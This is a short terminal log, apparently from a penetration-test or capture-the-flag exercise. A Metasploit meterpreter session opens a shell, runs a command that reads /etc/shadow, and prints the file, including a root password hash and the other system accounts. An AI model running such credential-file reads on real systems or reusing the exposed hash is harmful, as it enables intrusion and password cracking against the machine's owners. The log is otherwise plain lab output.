 meterpreter > shell
Process 1710 created.
Channel 5 created.
tail -c1G /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n
60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::